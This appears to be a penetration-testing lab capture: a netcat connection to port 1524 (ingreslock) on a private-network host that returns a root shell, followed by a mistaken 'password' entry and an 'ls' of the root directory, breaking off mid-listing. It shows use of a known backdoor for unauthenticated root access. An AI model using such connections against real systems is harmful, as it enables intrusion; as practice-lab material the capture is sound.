 ┌──(root㉿INE)-[~]
└─# nc -nv 10.4.28.221 1524
(UNKNOWN) [10.4.28.221] 1524 (ingreslock) open
root@d1d6a9361621:/# password
password
bash: password: command not found
root@d1d6a9361621:/# ls
ls
bin
boot
cdrom
core
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc